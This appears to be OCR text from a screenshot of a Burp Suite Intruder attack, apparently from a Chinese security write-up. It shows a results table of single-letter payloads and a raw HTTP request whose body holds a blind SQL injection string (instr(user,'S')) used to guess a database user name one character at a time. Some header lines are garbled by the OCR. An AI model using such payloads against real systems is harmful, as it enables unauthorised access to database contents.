 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
38 L 200 462 278
39 M 200 447 278
40 N 200 597 278
41 O 200 582 278
42 P 200 569 278
43 Q 200 553 278
44 R 200 537 278
45 S 0
46 T 200 507 278
47 U 200 491 278
48 V 200 476 278
Request
Pretty Raw Hex
奇安信攻防社区
1 HTTP/1.1
2 Host
3 8964EC1A21A
4 Content-Length: 44
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Sec-Ch-Ua-Platform: "Windows"
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
11 Content ion/x-www-form-urlencoded
12 Origin:
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,fa;q=0.8,en;q=0.7,de;q=0.6
19 Priority: u=1, i
20 Connection: keep-alive
21
22 gid=-1'OR+1+in+instr(user,'S')+and+'a'+in+'a